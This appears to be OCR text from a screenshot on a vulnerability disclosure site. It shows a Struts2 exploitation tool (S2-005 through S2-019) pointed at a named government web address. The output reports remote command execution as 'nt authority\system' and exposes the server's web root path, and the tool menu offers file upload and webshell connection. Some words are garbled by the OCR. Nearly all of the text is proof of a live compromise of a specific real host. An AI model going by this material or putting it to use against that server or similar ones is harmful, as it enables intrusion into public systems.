 目标: http://zzzy.ynhrss.gov.cn:8081/public/getIndexList.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://zzzy.ynhrss.gov.cn:8081/public/getIndexList.action
seage: S2-019
hoami: nt authority\systemWebPath: e:\Tomcat 7.0\webapps\ROOT\
================================================================================
Target: http://zzzy.ynhrss.gov.cn:8081/public/getIndexList.action
Useage: S2-016
Whoami: nt authority\system
WebPath: e:\Tomcat 7.0\webapps\ROOT\
================================================================================
Target: http://zzzy.ynhrss.gov.cn:8081/public/getIndexList.action
seage: S2-009
hoami: nt authority\system
ebPath: e:\Tomcat 7.0\webapps\ROOT\
================================================================================
www.wooyun.org